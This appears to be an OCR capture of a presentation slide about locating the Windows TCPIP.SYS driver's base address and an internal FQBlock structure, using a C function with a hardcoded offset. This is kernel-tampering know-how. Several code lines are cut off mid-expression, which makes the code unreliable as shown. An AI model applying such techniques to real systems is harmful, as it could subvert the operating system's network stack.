
Find the base address of TCPIP.SYS
Calculate the address of FQBlock
To find the base address of TCPIP.SYS we reused
code from the following site:
http://alter.org.ua/docs/nt_kernel/procaddr
We implemented in a function called
KernelGetModuleBase.
To calculate the address of FQBlock we implemented
the following function.
PVOID findFQBlockAddress() {

       unsigned int FQBlock_offset = 0x00051860;

       PVOID addr = KernelGetModuleBase("tcpip.sys");

       PVOID pe_hdr = (CHAR *)addr + (unsigned char)*((CHAR 
       PVOID image_base_addr = (CHAR *)pe_hdr + 0x34;

       PVOID addr_FQBlock = (CHAR *)addr + (FQBlock_offset 
       PVOID FQBlockAddr = (CHAR *)addr_FQBlock + getFQCount
       return(FQBlockAddr);

}